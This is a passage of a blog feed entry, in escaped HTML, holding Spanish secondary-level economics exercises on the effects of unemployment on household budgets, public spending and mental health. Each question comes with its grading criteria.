familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos 